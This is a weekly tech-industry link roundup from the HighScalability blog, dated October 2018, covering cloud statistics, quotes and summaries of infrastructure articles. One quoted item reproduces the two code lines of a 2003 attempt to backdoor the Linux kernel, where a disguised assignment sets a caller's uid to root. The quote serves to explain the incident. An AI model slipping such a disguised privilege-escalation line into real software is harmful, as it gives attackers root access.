Stuff The Internet Says On Scalability For October 19th, 2018

Hey, wake up! It's HighScalability time:



Now that's a cloud! The largest structure ever found in the early universe. The proto-supercluster Hyperion may contain thousands of galaxies or more. (Science)

Do you like this sort of Stuff? Please support me on Patreon. I'd really appreciate it. Know anyone looking for a simple book explaining the cloud? Then please recommend my well reviewed book: Explain the Cloud Like I'm 10. They'll love it and you'll be their hero forever.

- four petabytes: added to Internet Archive per year; 60,000: patents donated by Microsoft to the Open Invention Network; 30 million: DuckDuckGo daily searches; 5 seconds: Google+ session length; 1 trillion: ARM device goal; $40B: Softbank investment in 5G; 30: Happy Birthday IRC!; 97,600: Backblaze hard drives; 15: new Lambda function minute limit; $120 Billion: Uber IPO; 12%: slowdown in global growth of internet access; 25%: video ad spending in US; 1 billion: metrics per minute processed at Netflix; 900%: inflated Facebook ad-watch times; 31 million: GitHub users; 19: new AWS Public datasets; 25%: IPv6 adoption; 300: requests for Nest data; 913: security vulnerabilities fixed by Twitter; 2.04 Gbit/s: t3.2xlarge Network Performance; 60%: chances DNA can be used to find your family; 12: Happy birthday Hacker News!; 1/137: answer to life;

- Quoteable Quotes:

- @ByMikeBaker: My favorite Paul Allen story: 47 years ago, Allen got banned from UW's computer-science lab for hogging teletype machines and swiping an acoustic coupler. UW's massive computer-science school is now named for him.

- @cpeterso: Your quote reminds me of cybernetics' Law of Requisite Variety: "If a system is to be stable, the number of states of its control mechanism must be greater than or equal to the number of states in the system being controlled."

- Mark Graham: I love Google, but their job isn’t to make copies of the homepage every 10 minutes. Ours [Wayback Machine] is.

- @gmiranda23:That is legit my favorite quote in IT: “Every application has an inherent amount of irreducible complexity. The only question is: Who will have to deal with it—the user, the application developer, or the platform developer?” -Larry Tesler

- dweis: I'm an actual author of Protocol Buffers :) I think Sandy's analysis would benefit from considering why Protocol Buffers behave the way they do rather than outright attacking the design because it doesn't appear to make sense from a PL-centric perspective. As with all software systems, there are a number of competing constraints that have been weighed that have led to compromises.

- atombender: I don't think GraphQL is over-hyped at all. Maybe it's flawed, but the design is absolutely on the right traack. GraphQL completely changes how you work with APIs in a front end.

- @adrianco: The AWS EC2 NTP service has been backed by atomic clocks for the last few years...

- @BrianRoemmele: “Amazon has more job openings in their voice group than Google has in the entire company right now"—@profgalloway This is a #VoiceFirst revolution. Only few astute folks take seriously. This was foolish on multiple dimensions...

- @stephenbalaban: We've benchmarked the 2080 Ti, V100, Titan V, 2080, and 1080 Ti. 2080 Ti destroys V100 / Titan V on performance per dollar. Full blog post here...

- @kellabyte: We created TV’s without visible scan lines so artists created simulated scan lines. We moved to digital and artists create simulated analog noise. We created high resolution displays and sometimes artists create simulated pixelation. We create 4K HDR and artists simulate banding.

- Steven Acreman: My recommendation is go with Google GKE whenever possible. If you’re already on AWS then trial EKS but it doesn’t really give you that much currently.

- Nick Farrell: Music piracy is falling out of favour as streaming services become more widespread, new figures show. One in 10 people in the UK use illegal downloads, down from 18% in 2013, according to YouGov's Music Report.

- Microsoft: Azure Cosmos DB runs on over 2 million cores and 100 K machines. The cloud telemetry engine on SF processes 3 Trillion events/week. Overall, SF runs 24×7 in multiple clusters (each with 100s to many 1000s of machines), totaling over 160 K machines with over 2.5 Million cores

- @benedictevans: Globally, today there are: ~1.3bn PCs (1.1bn Windows, 200m Mac + Linux) and (say) 600m tablets ~3.75bn smartphones (8-900m iPhones, 2.25bn Google Android, 600-650m Chinese Android) 5bn+ mobile phones (including smartphones) 5.1bn people aged 18+, 5.4bn aged 16+

- jakelarkin: Apple CPU Architecture excellence is nothing short of amazing. iPhone XS A12 processors are 2x or 3x the speed of a Snapdragon 845 (Pixel 3) and have lower power consumption. For these benchmarks they're approaching consumer desktop CPU performance, which typically draw 40-50 watts, using only 4 watts in the A12.

- Ted Kaminski: The present state of asynchronous I/O on Linux is a giant, flaming garbage fire. A big part of the reason concurrency and parallelism are so conflated is that we get many purely synchronous API calls from the operating system (not just Linux), and to get around this inherent lack of concurrency in API design, we must resort to the parallelism of threads.

- Dan Houser: The polishing, rewrites, and reedits Rockstar does are immense. “We were working 100-hour weeks” several times in 2018, Dan says. The finished game includes 300,000 animations, 500,000 lines of dialogue, and many more lines of code. Even for each RDR2 trailer and TV commercial, “we probably made 70 versions, but the editors may make several hundred. Sam and I will both make both make lots of suggestions, as will other members of the team.”

- Mark Fontecchio: Still, the return to the old strategy reflects a new reality for Apple – smartphones are a fully mature market, so it’s logical for Apple to turn to acquisitions that stabilize its supply chain and expand its gross margins.

- Meekro: It was a hard lesson for me to learn in the past: if you care wildly more than the people around you -- so much that you work late into the night while your grandmother is dying and your coworkers are pounding drinks with their counterparts at a competitor -- you'll just end up really hurt and frustrated and they'll all think that you are the problem.

- @lukaseder: ORMs are like that unreasonable teenage crush. Luring you into sweet temptation giving you short sighted satisfaction. But then you grow up and mature and do what everyone told you to do in the first place. You choose your true love, your soul mate, your better half: SQL

- mgc8: Wonderful what a little competition can bring, after years of stagnation... Go Ryzen! (spoken as a long-time Intel user)

- Ed Felten: Today I want to write about another incident, in 2003, in which someone tried to backdoor the Linux kernel. This one was definitely an attempt to insert a backdoor. But we don’t know who it was that made the attempt—and we probably never will...Specifically, it added these two lines of code: if ((options == (__WCLONE|__WALL)) && (current->uid = 0)) retval = -EINVAL;

- @mbushong: Mistaking a feature for an entire market is a good way to spend years on a product that eventually becomes a software release for an incumbent.

- maximilianburke: I, too, think the Azure portal is amazing to work with. It feels much more coherent than the AWS portal. I like the Azure command line package as well, in preference to the AWS CLI. I've never touched the Azure PowerShell tools and have never felt like I had to.

- Cam Cullen: Video is almost 58% of the total downstream volume of traffic on the internet. Netflix is 15% of the total downstream volume of traffic across the entire internet. More than 50% of internet traffic is encrypted, and TLS 1.3 adoption is growing. Gaming is becoming a significant force in traffic volume as gaming downloads, Twitch streaming, and professional gaming go mainstream. BitTorrent is almost 22% of total upstream volume of traffic, and over 31% in EMEA alone. Alphabet/Google applications make up over 40% of the total internet connections in APAC.

- @qconnewyork: Replicated state machines are just a way to deploy elegant business logic. @toddlmontgomery talks about Aeron Clustering, a new means for deploying replicated state machines in #Java.

- @conniechan: 3/ The UPU classifies China as a tier 3 country, giving it the steepest shipping discounts available for items shipped to tier 1 countries like the US; ~40-70% below market prices for packages 4.4 lbs. or less.

- Facebook: In practice, we’ve seen a nearly 100 percent increase in consumer engagement with the listings since we rolled out this product [AI] indexing system.

- @FMuntenescu: #Kotlin influenced a lot the way we started re-architecting Plaid, from the decision of using coroutines, to sealed classes and even (my fave) collection extension functions. I talked about it at #KotlinConf18:

- Lydia DePillis: Now, everything involved in a sale can occur within the Amazon ecosystem — for a fee. Sellers buy ads to market themselves across the site, part of what has become a multibillion dollar revenue stream for Amazon. They can also pay for access to Amazon's distribution network, avoiding the hassle of packing and shipping, for upward of $2.41 per package. Each item sold carries a "referral fee" of between 6% and 45% of its value. The company even offers loans to help sellers purchase inventory.

- walrus01: Medium sized regional AS here: I am looking at a fairly large drop in IX traffic charts for our ports that face the IX, updated every 60s, which directly corresponds in time with the beginning of the Youtube outage. (We are not big enough to have a direct, dedicated peering session with the Google/Youtube AS). At any given time of day 4pm-11pm a huge percent of our traffic is Youtube (or netflix, or amazon video, or hulu, or similar).

- @andy_pavlo: I am now aware of 4 major silicon valley companies building an internal distributed OLTP DBMS. Each story is almost the same: 1. They want a version of Spanner w/o TrueTime. 2. They evaluated @CockroachDB + TiDB + @Comdb2 + @YugaByte + @FoundationDB but decided to build their own

- @allspaw: Things that do not magically cause learning from incidents happen: 1. Being “blameless” 2. Having the right “postmortem” template 3. Making anything about the post-Incident review process mandatory Potentially controversial take, I’m aware.

- Vijay Boyapati: 9/ For many people there is little difference between what is legal and what is moral. This mindset is especially dangerous when it is held by people in power, such as Google's executives. The mindset is: if it's a legal requirement to censor, then we should do it.

- brianwski: Thank you, that is EXACTLY the correct way to look at the failure statistics! So many people seem to sort the list by failure rate and think no matter what the cost, the lowest failure rate wins. For Backblaze, we just feed it back into the cost calculation. For example: If a drive fails 1% more often but is 2% cheaper in total cost of ownership, we buy that drive. Now, total cost of ownership includes the physical space rental so more dense drives can be more expensive per TByte in raw drive cost because we can make some of that back up in physical space rental. Also, most drives seem to take about the same amount of electricity unrelated to how many TBytes are contained inside, so double the drive density is like saying it takes half as much electricity over its 4 - 5 year lifespan. Electricity is one of our largest datacenter costs, so we keep an eye on that also.

- Dylan Walsh: While tackling this question, a team of Stanford researchers found a remarkable result: Simply seeding a few more people at random avoids the challenge of mapping a network’s contours and can spread information in a way that is essentially indistinguishable from cases involving careful analysis; seeding seven people randomly may result in roughly the same reach as seeding five people optimally.

- Cory Wilkerson: A lot of the major clouds have built products for sysadmins and not really for developers, and we want to hand power and flexibility back to the developer and give them the opportunity to pick the tools they want, configure them seamlessly, and then stand on the shoulders of the giants in the community around them on the GitHub platform

- Geoff Huston: What do the larger actors do about routing security? Chris Morrow of Google presented their plans and, interestingly, RPKI and ROAS are not part of their immediate plans. By early 2019 they are looking at using something like OpenConfig to comb the IRRs and generate route filters for their peers. RPKI and ROAS will come later.

- Nina Sparling: The most basic unit of food computing is the personal food computer, now in its 2.1 edition. It consists of a plastic container affixed to a metal frame outfitted with sensors, microcomputers, lights, and electrical wiring. The machine grows plants in a tub similar to what cafes use to collect dirty dishes. A floating styrofoam tray fits snugly inside and has evenly spaced holes where the plants grow.

- Chip Overclock: What happens between the beats of this hypothetical Planck-frequency oscillator? The question has no meaning; we believe one Planck time is the smallest possible interval that can occur.

- Netflix: a growing number of employees are becoming involved in developing content as we migrate to self-produce more of our content vs. only licensing original and non-original content

- Mark Fontecchio: And as more money goes into new strategies beyond consolidation, the largest deals have fetched higher multiples. According to the M&A KnowledgeBase, in the 10 largest acquisitions this year, targets fetched a median 4x trailing revenue, compared with less than 3x among 2015’s biggest.

- Ann Steffora Mutschler: According to Purdue University researchers, every two seconds, sensors measuring the U.S.’ electrical grid collect 3 petabytes of data – the equivalent of 3 million gigabytes. Data analysis on this scale is a challenge when crucial information is stored in an inaccessible database but the team at Purdue is working on a solution, combining quantum algorithms with classical computing on small-scale quantum computers to speed up database accessibility.

- Joel Hruska: Intel Retakes Performance Lead, but AMD Has a Death Grip on Performance Per Dollar

- Ernest Mueller: That’s why SRE is a Big Lie – because it enables people to say they’re doing a thing that could help their organization succeed, and their dev and ops engineers to have a better career and life while doing so – but not really do it.

- PeteSearch: If you squint, you can see captioning as a way of radically compressing an image. One of the projects I’ve long wanted to create is a camera that runs captioning at one frame per second, and then writes each one out as a series of lines in a log file. That would create a very simplistic story of what the camera sees over time, I think of it as a narrative sensor.

- Mark Havel: For me IRC is, quite litteraly, a myth.

- @andy_pavlo: Transactions are hard. Distributed transactions are harder. Distributed transactions over the WAN are final boss hardness. I'm all for new DBMSs but people should tread carefully.

- @nehanarkhede: @CapitalOne VP Streaming Data shares some cool statistics for their @apachekafka usage at #KafkaSummit — 27 billion messages/day across 1500 topics!

- @JennSandercock: Thread: I worked at a AAA company once. When I started everyone looked so miserable after literally years of hard work & crunch. So late one night after work I baked 2 cakes for the office. I sent out a mass email & we all took 30 minutes to eat cake and talk.

- @HalSinger: This also isn't a good look: Not only is Amazon not motivated to improve the customer experience, the actual customer satisfaction post-invasion is not improved.

- @pacoid: . @quaesita @google #TheAIConf: Why do businesses fail at ML? there are two definitions for "AI": research focus vs. business applications -- e.g., the potential mistake of hiring researchers to attempt to commercialize apps, a strategy which depends mostly on luck

- Backblaze: As noted, at the end of Q3 that we had 584 fewer drives, but over 40 petabytes more storage space. We replaced 3TB, 4TB, and even a handful of 6TB drives with 3,600 new 12TB drives using the very same data center infrastructure. The failure rates of all of the larger drives (8, 10, and 12 TB) are very good: 1.21% AFR (Annualized Failure Rate) or less. In particular, the Seagate 10TB drives, which have been in operation for over 1 year now, are performing very nicely with a failure rate of 0.48%.

- @etherealmind: A problem with SD-WAN adoption is that its _too_ good and customers don’t believe it. “I can walk away from my MPLS, ditch routers for low cost x86, branch breakout, NFV for security and services, get analytics visibility with zero touch deployment ? __I don’t believe you__

- @danielbryantuk: "I used to be a big fan of circuit breakers, but then I realised that they often just give a downstream dependency a temporary break when an issue occurs. Changing back pressure can often solve a more fundamental issue" @chbatey #JAXLondon

- Bill Dally: One thing we're doing in NVIDIA Research is we're actively pursuing both autonomous vehicles and robotics. In fact, autonomous vehicles are a special case, and in many ways an easy case of robotics, in that all they really have to do is navigate around not hit anything. Robots actually have a much harder task, in that they have to manipulate, they have to pick things up, and insert bolts into nuts, they have to hit things, but hit things in a controlled way, so that they can actually manipulate the world in a way that they desire.

- James Beswick: It’s not regular Lambda at The Edge. First, there are many limitations peppered throughout the AWS blurb. You can only create 25 Lambda@Edge functions per AWS account, 25 triggers per distribution, and you cannot cheat by associating Lambdas with CloudFront in others accounts. The hard 25-distribution limit is a showshopper for any broad-scale, SaaS-style implementation.

- Ann Steffora Mutschler: “There’s a tendency sometimes among design managers to say, ‘Oh, this technique only saves me 2% and that one only saves me 5%, and that one only saves me 3.5%.’ You go down the list and none of them save 50% or 60% of your power. You come to the end of the list, then nothing seems to be worth doing yet those are the only things you can do. At every stage, pay careful attention to the power and do the appropriate low power design techniques every step of the way so by the time you come to the end, you have a low-power chip. It’s no single activity that caused that. It was all of them together.”

- Amir Hermelin: Our [Google Cloud] first [mistake] — taking too long to recognize the potential of the enterprise. We were led by very smart engineering managers — that held tenures of 10+ years at Google, so that’s what grew their careers and that’s what they were familiar with. Seeing success with Snapchat and the likes, and lacking enough familiarity with the enterprise space, it was easy to focus away from “Large Orgs”. This included insufficient investments in marketing, sales, support, and solutions engineering, resulting in the aforementioned being inferior compared to the competitors’.

- Suyash Sonawane: These [Machine Learning] techniques have improved the conversion rate of some of the long-tail queries at Wayfair. It’s worth noting that the usefulness of customer insights generated from reviews is not only limited to search. These insights are helpful in many other ways, such as the improvement of product offerings by learning about what customers like or dislike about a product, improvements for packaging of items that are often damaged when shipping, etc.

- atchkey: Not quite, but first MVP in 3 months and $80m gross revenue in the first year. Selling t-shirts. We did it with 3 engineers, no devops or qa teams and definitely no pagers. We had zero downtime and the very rare bugs were fixed on the next push to master (CI/CD) and real testing. I'm not saying the datastore [AppEngine] is perfect, but using the datastore has well known and predictable limitations that need to be engineered for. It is definitely not something you can RTFM later on. Just like any database to be honest. It is not a relational database. It doesn't do aggregations. It is for storing data (using Objectify [0]) and memcache is for caching that data.

- Nicolas Baumard: One of the most puzzling facts about the Industrial Revolution is that many of the innovations did not require any scientific or technological input, and could actually have been made much earlier. Paul’s carding machine, Arkwright’s water frame, and Cartwright’s improvements to textile machinery were not “rocket science” (Allen, 2009b), and would not have “puzzled Archimedes” (Mokyr, 2009).Thus the puzzle of the Industrial Revolution: If these innovations were so simple, why then did it take so long for many of them to emerge?

- David Gerard: EOS ran an ICO token offering that was so egregious I used it as a perfect example of the form in chapter 9 of Attack of the 50 Foot Blockchain. You’ll be shocked to hear that there’s rampant collusion and corruption amongst the controlling nodes of their blockchain.

- Rich Miller: The DUG system also showcases the growing adoption of liquid cooling for specialized high-density workloads. The vast majority of data centers continue to cool IT equipment using air, while liquid cooling has been used primarily in HPC, which uses more powerful servers that generate more heat.

- Cloud Guru: Rule #3: Avoid Opaque Terms. At the other end of the spectrum, don’t choose a completely opaque term with no link to its functionality. Nobody who isn’t directly working with them remembers what Fargate or Greengrass or Sumerian does.

- Robert Graham: It's been fashionable lately to quote Sun Tzu or von Clausewitz on cyberwar, but it's just pretentious nonsense. Cyber needs to be understand as something in its own terms, not as an extension of traditional warfare or revolution. We need to focus on the realities of asymmetric cyber attacks, like the nation states mentioned above, or the actions of Anonymous, or the successes of cybercriminals. The reason they are successful is because of the Birthday Paradox: they aren't trying to achieve specific, narrowly defined goals, but are are opportunistically exploiting any achievement that comes their way. This informs our own offensive efforts, which should be less centrally directed. This informs our defenses, which should anticipate attacks based not on their desired effect, but what our vulnerabilities make possible.

- David Brooks: I predict that this will lead to a democratization of fabrication technology. Intel’s “fab lead” over the past two decades meant that competitors in the PC and server markets had a very tough time providing competitive products. It seems that Intel has lost this edge, at least to TSMC, a pure-play foundry that already has at least 18 customers for their 7nm node and projects 50+ 7nm tapeouts by end of 2018. As planar technology scaling ends, commoditization will inevitably decrease the price-of-entry for 5nm and 7nm nodes. By 2030, the rise of open source cores, IP, and CAD flows targeting these advanced nodes will mean that designing and fabricating complex chips will be possible by smaller players. Hardware startups will flourish for the reasons that the open source software ecosystem paired with commoditized cloud compute has unleashed software startups over the past decade. At the same time, the value chain will be led by those providing vertically-integrated hardware-software solutions that maintain abstractions to the highest software layers. This will lead to a 10 year period of growth for the computing industry, after which we’ll have optimized the heck out of all known classical algorithms that provide societal utility. After that, let’s hope Quantum or DNA based solutions for computing, storage or molecular-photonics finally materialize.

-

Morgan: If your team, say on Gmail or Android, was to integrate Google+’s features then your team would be awarded a 1.5-3x multiplier on top of your yearly bonus. Your bonus was already something like 15% of your salary. You read that correctly. A f*ck ton of money to ruin the product you were building with bloated garbage that no one wanted 😂 No one really liked this. People drank the kool-aid though, but mostly because it was green and made of paper.

- Snap is the poster child for the approach of not building your own infrastructure. By building Snap on Google App Engine they traded cost control for agility. You might remember articles like The Key to Snapchat's Profitability: It's Dirt Cheap to Run. Was that a mistake? Snap was obviously happy. Two years ago: Snap commits $2 billion over 5 years for Google Cloud infrastructure. But that was when Snap was growing fast. When growth slows and revenue doesn't materialize, you still have to live with the bets you made in better times. Snapchat’s Cloud Doesn’t Have a Silver Lining: "In the first three months of 2017, Snap’s cloud-computing bills amounted to an average of 60 cents for each daily user of Snapchat’s app. In the most recent quarter, those costs were 72 cents for each user." Is that a lot? It's hard to get numbers. One estimate for Twitter was $1.32 per active user per in 2015. It's clear Snapchat was important to Google. Snapchat is mentioned several times in I’m Leaving Google — Here’s the Real Deal Behind Google Cloud. The strength of the cloud is also a weakness for startups. You pay for what you use. In that scenario every new customer costs you more money. Without revenue that's a scary cost curve.

- Videos from Strange Loop 2018 are now available. You may like Scalable Anomaly Detection (with Zero Machine Learning) detailing how Netflix built a new real-time anomaly detection system to quickly and accurately pinpoint problems in their massive galaxy of services. With this system they moved from 10 pages a week to one page a week. And they did it without AI! I know, how weird. They built a specialized system instead of relying on a more generic timeseries database approach. Why? Speed. With the old system, built using static thresholds, it could take 30 minutes to track down a problem. A sign of the growth of Netflix is how a 5 minute outage today is just as big as 2 hour outage 5 years ago. The anomaly detection is based on a cheap to calculate metric: the median, which is effectively stochastic gradient descent. A rules engine looks at the anomaly data to make intelligent decision to alert or not alert. Time - when did the alert happen when did it recover. Impact - if it doesn't affect traffic then who cares? The gold standard to determine if the system is working or not is how many "start plays per second" are happening. If you can't push play and play a video then that's a problem. Before they would have just got a windows is down event and they would have had to figure out the problem. Now they get an alert that gives an alert and the cause, like the DRM system is broken. They tied it into the deployment system so they can roll back a release that causes problems. Why not AI? They don't have enough events to train a model and the problems are always changing. Their solution has a small, simple code base; predictable behaviour, high true-positive rage, cheap processing. Gives a rich timeline of events that gives a deep insight into the system and help root cause incidents. A downside is it's hard to onboard a new service because a lot is done by hand and that takes a lot of deep operational knowledge. Also, STRANGE LOOP 6: INDEX + THIS AND THAT.

- Videos from Oculus Connect 5: Tech talks roundup are now available.

- Here's how Facebook moves data to a datacenter nearest a user. It works kind of like a query analyzer at the datacenter access pattern level. To the best of our knowledge, Akkio is the first dynamic locality management service for geo-distributed data store systems that migrates data at microshard granularity, offers strong consistency, and operates at Facebook scale. Managing data store locality at scale with Akki: Developed over the last three-plus years and leveraging Facebook’s unique software stack, Akkio is now in limited production and delivering on its promise with a 40 percent smaller footprint, which resulted in a 50 percent reduction of the corresponding WAN traffic and an approximately 50 percent reduction in perceived latency...Akkio helps reduce data set duplication by splitting the data sets into logical units with strong locality. The units are then stored in regions close to where the information is typically accessed. For example, if someone on Facebook accesses News Feed on a daily basis from Eugene, Oregon, it is likely that a copy is stored in our data center in Oregon, with two additional copies in Utah and New Mexico...While caching works well in certain scenarios, in practice this alternative is ineffective for most of the workloads important to Facebook...The unit of data management in Akkio is called a microshard. Each microshard is defined to contain related data that exhibits some degree of access locality with client applications. Akkio can easily support trillions of microshards...When making data placement decisions, Akkio needs to understand how the data is being accessed currently, as well as how it has been accessed in the recent past. These access patterns are stored in the Akkio Access DB.

- Twitter runs ZooKeeper at scale: One of the key design decisions made in ZooKeeper involves the concept of a session. A session encapsulates the states between a client and server. Sessions are the first bottleneck for scaling out ZooKeeper, because the cost of establishing and maintaining sessions is non-trivial...The next scaling bottleneck is serving read requests from hundreds of thousands of clients. In ZooKeeper, each client needs to maintain a TCP connection with the host that serves its requests. Sooner or later, the host will hit the TCP connection limit, given the growing number of clients. One part of solving this problem is the Observer, which allows for scaling out capacity for read requests without increasing the amount of consensus work...Besides these two major scaling improvements, we deployed the mixed read/write workload improvements and other small fixes from the community.

- Millions and millions of files: NVMe now in HopsFS: In our Middleware paper, we observed up to 66X throughput improvements for writing small files and up 4.5X throughput improvements for reading small files, compared to HDFS. For latency, we saw operational latencies on Spotify’s Hadoop workload were 7.39 times lower for writing small files and 3.15 times lower for reading small files. For real-world datasets, like the Open Images 9m images dataset, we saw 4.5X improvements for reading files and 5.9X improvements for writing files. These figures were generated using only 6 NVMe disks, and we are confident that we scale to must higher numbers with more NVMe disks. Also, Intel Optane Memory AMA Recap

- Wonderful description of your various options for load balancing users across PoPs. Dropbox traffic infrastructure: Edge network.

- Serverless doesn't mean there aren't limitations. You can even hit an all-time favorite limit: network connections. Breaking Azure Functions with Too Many Connections: I dropped the timeout down to 3 seconds. This whole thing was made much worse than it needed to be due to multiple connections sitting there open for 10 seconds at a time. Fail early, as they say, and the impact of that comes way down...it's important to reuse connections across executions by using a static client...The change I've made here is to randomise the initial visibility delay when the message first goes into the queue such that it's between 0 and 60 minutes. Also, Throttling conditions to be considered in Messaging platform – Service Bus

- WikiLeaks "shared" a map of Amazon's data center locations. It's from 2015, not sure what use it is. A fun bit is an entry that reads "Building is managed by COPT Amazon is known as 'Vandalay Industries' on badges and all correspondence with building manager" Fun because Vandelay Industries is an homage to Seinfeld.

- The early days of a new industry are exciting. Everything is possibility and opportunity. Then the winners emerge and the losers must become philosophical or go mad. Kubernetes won, and that’s OK. Cloud Foundry into the future

- Is Serverless shaming a thing? #AWS Lambda functions can now run for up to 15 minutes. Which prompted a good discussion about how you would use this and wouldn't it be more expensive than EC2, but there's also the idea that serverless is associated with lower skill levels: "Wayne have you been able to calculate the costs of running Lambda’s for such long periods? I imagine you’ll find it’s several times more expensive than EC2, ECS, EKS. Are these other technologies just that inadequate for your needs? Or just not strong enough infra chops in house?"

- Nicely done. The Illustrated TLS Connection.

- Triangulation 368: Nicole Lazzaro. The 4 Fun Keys create games’ four most important emotions 1. Hard Fun: Fiero – in the moment personal triumph over adversity 2. Easy Fun: Curiosity 3. Serious Fun: Relaxation and excitement 4. People Fun: Amusement

- Is 100 petabytes big data anymore? Remember when a petabyte was a back breaker? Now we can seriously argue if 100 of them is big data. Uber’s Big Data Platform: 100+ Petabytes with Minute Latency. Evolved from a system built on Vertica. The problem: expensive and hard to work with JSON. Then Hadoop. The problem: "With over 100 petabytes of data in HDFS, 100,000 vcores in our compute cluster, 100,000 Presto queries per day, 10,000 Spark jobs per day, and 20,000 Hive queries per day, our Hadoop analytics architecture was hitting scalability limitations and many services were affected by high data latency." The solution: Hudi (Hadoop Upserts anD Incremental) - an open source Spark library that provides an abstraction layer on top of HDFS and Parquet to support the required update and delete operations. Hudi can be used from any Spark job, is horizontally scalable, and only relies on HDFS to operate. Also, Lessons from building VeniceDB.

- This pretty much sums up the programming life. Now that Google+ has been shuttered, I should air my dirty laundry on how awful the project and exec team was. Here's a pernicious idea I wish people could move beyond: "I wanted this job so badly. I wanted to prove I was worthy." This idea that your self-worth is dependent on being hired by a certain company is childish and self-defeating. Don't fall for the psych ops ploy of belonging. You're better than that.

- @jcoplien: "If coding doesn't feel like painting or passionate creative writing, you have at least another level to master before calling yourself a programmer." The irony is for most professional writers, writing is about putting your butt in the chair, every day, and doing the work. It's not about inspiration or creativity. A lot like programming. As a professional you don't have the luxury of writer's block. You write...because it's work. You code...because it's work. Writing and programming share a deep underlying similarity and neither is as romantic as the public image might suggest.

- The Next Big Chip Companies: Moving from a big hit market to a niche market. Moved away from a single device that's going to sell 100 million units. Entering a world with thousands of designs that sell 100,000 units. Need to start relying on open source hardware like risc5 to lower the cost basis. Also need to change the supply chain away from producing one end product based on expensive products. Need configurability. Takes away the driver for the semiconductor boom and bust cycle. You don't have big pools of inventory that must mach demand. Open source + configurability enables new business models and changes the economics. Semiconductors are now designed to be part of a solution. Can lower cost basis and reduce market risk so we should see a renaissance in semi conductor investment. Automotice, VR&AR, medical, cloud, iot etc every industry impacted. This is the golden age for semiconductors.

- Why did Medium switch to a Microservice architecture now? Their Node.js monolithic app became a bottleneck. Tasks that are computational heavy and I/O heavy are not a good fit for Node.js. It slows down the product development. Since all the engineers build features in the single app, they are often tightly coupled. They are also afraid of making big changes because the impact is too big and sometimes hard to predict. The monolithic app makes it difficult to scale up the system for particular tasks or isolate resource concerns for different types of tasks. Prevents trying out new technology. One major advantage of the microservice architecture is that each service can be built with different tech stacks and integrated with different technologies.

- Indeed, Well Architected Monoliths are Okay. There's an assumption monoliths entail Big Ball of Mudness. Not so. Internally the structure of a process is the same as a distributed application. As above so below. Code is divided into components that communicate over messages and have their own threading contexts. At the highest levels that exact same code can be compiled together in one binary or pulled apart into separate programs and distributed throughout a cluster. This is what Medium did not do.

- Do you need to test in production?: The act of sabotaging parts of your system/availability may sound crazy to some people. But it puts forth a very firm commitment in place. You should be ready for these faults, as they will happen in one of these Thursdays. It establishes a discipline that you would test, gets you prepared with writing the instrumentation for observability, and toughens you up. It puts you into a useful paranoid mindset: the enemy is always at bay and never sleeps, I should be ready to face attacks. (Hmm, here is an army analogy: should you train with live ammunition? It is still controversial because of the lives on the line.) Why not wait till faults occur in production by themselves, they will happen anyways. But when you do chaos testing, you have control in the inputs/failures, so you already know the root cause. And this can be give you much better opportunity to observe the percolation effects.

- There's a KotlinConf 2018 – Recap: One of Andrey Breslav’s main point of emphasis during the opening keynote was that Kotlin is not limited to Android development. More than 40% of attendees were indeed using Kotlin for backend development, and more than 30% for web development.

- Lambda looks to be a loss leader, tempting you in, so you can pay higher prices for ecosystem integrations. Pricing pitfalls in AWS Lambda: Besides the Lambda functions, it’s also very important to take into account the cost of the event sources...An API Gateway that receives a constant rate of 1000 requests/s would cost around $9,000 per month, plus the cost of Lambda invocations, CloudWatch Logs and data transfers...AWS Step Functions is another service that, whilst delivers a lot of value, can be really pricey when used at scale. At $25 per million state transitions, it’s one of the most expensive services in AWS...Aside from APIs, Lambda is often used in conjunction with SNS, SQS or Kinesis to perform background processing. SNS and SQS are both charged by requests only, whereas Kinesis charges for shard hours on top of PUT requests...Another often overlooked cost of using Lambda lies with the services you use to monitor your functions. CloudWatch Logs for instance...Finally, you should also consider the cost of data transfer for Lambda. Data transfers are charged at the standard EC2 rate

- Doubling Down On What You Love And Opportunities When Publishing Wide. My NINC 2018 Round-up. The internet has radically changed how content is produced and sold. It used to be publishing a book a year was a good pace. Then with digital distribution through Kindle Unlimited, getting paid per page read incented authors to start releasing several books a year. Then the pace increased to a book per month. Now author collectives are releasing a book a day. This is made possible by internet distribution, bundling economics, digital readers, digital purchasing, and Amazon's two sided online marketplace. Lesson: you can't compete on speed or quantity, you need to compete on brand. Another trend is "audio first." Software has gone mobile first. Authors are finding higher profits with their audio books. It appears people like listening more than reading. We may see "books" switch to audio first with the book as a secondary product.

- The pinnacle of modern technology. Indistinguishable From Magic: Manufacturing Modern Computer Chips.

- Microservices Are Something You Grow Into, Not Begin With: In the end, it's absolutely the case that a movement to microservices is something that should be evolutionary, and in direct need to technical requirements. adamdrake: Most of the time, I've found a push to microservices within an organization to be due to some combination of: 1) Business is pressuring tech teams to deliver faster, and they cannot, so they blame current system (derogatory name: monolith) and present microservices as solution...2) Inexperienced developers proposing microservices because they think it sounds much more fun than working on the system as it is currently designed...3) Technical people trying to avoid addressing the lack of communication and leadership in the organization by implementing technical solutions...4) Inexperienced developers not understanding the immense costs of coordination/operations/administration that come along with a microservices architecture....5) Some people read about microservices on the engineering blog of one of the major tech companies, and those people are unaware that such blogs are a recruiting tool of said company.

- FDP or Fine Driven Programming will become more of thing. Programmers have long been held uncountable for their bugs and design flaws. What if that has ended? In the wake of a private data leak of hundreds of thousands of users, Google decided to shut down Google+. That's partly because it doesn't fit Google's strategic vision anymore, but it's also because in this age of GDPR Google+ is a huge open liability that doesn't balance out the books. Fines can be costly. Facebook is facing a potential fine of $1.63bn. GDPR: Google and Facebook face up to $9.3B in fines on first day of new privacy law. Will this reduce innovation? Part of me says no, because you should make your software secure rather than ignoring security as a design constraint as the industry has for decades. But those are big fines. Would you want to take that risk with your new venture? Programming is inherently buggy. Mistakes get made no matter how careful you are. What if that mistake could cost you everything? In that past that wasn't an issue. Innovation happens at the edge of chaos. Rules try to hold back the chaotic tide. Now you have to think long and hard about what risks you are willing to take. Also, Study: Google is the biggest beneficiary of the GDPR

- Joint report on publicly available hacking tools: In it we highlight the use of five publicly-available tools, observed in recent cyber incidents around the world. To aid the work of network defenders and systems administrators, we also provide advice on limiting the effectiveness of these tools and detecting their use on a network.

- apple/swift-nio: Event-driven network application framework for high performance protocol servers & clients, non-blocking.

- facebookincubator/StateService (article): a state-machine-as-a-service and solves the problem of coordinating tasks that must occur in a sequence on one or more machines.

